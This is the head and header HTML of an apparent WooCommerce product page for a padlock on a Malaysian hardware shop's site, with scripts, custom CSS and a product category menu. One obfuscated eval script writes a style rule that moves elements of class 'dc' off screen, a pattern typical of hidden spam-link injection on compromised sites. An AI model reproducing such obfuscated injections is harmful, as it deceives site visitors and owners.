<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/product/3645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel="canonical" href="https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/" />
<link rel='shortlink' href='https://asiatimber.com.my/?p=3645' />
<link rel="alternate" type="application/json+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Fabus-14520-alu-combination-padlock-silver%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Fabus-14520-alu-combination-padlock-silver%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="product-template-default single single-product postid-3645 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
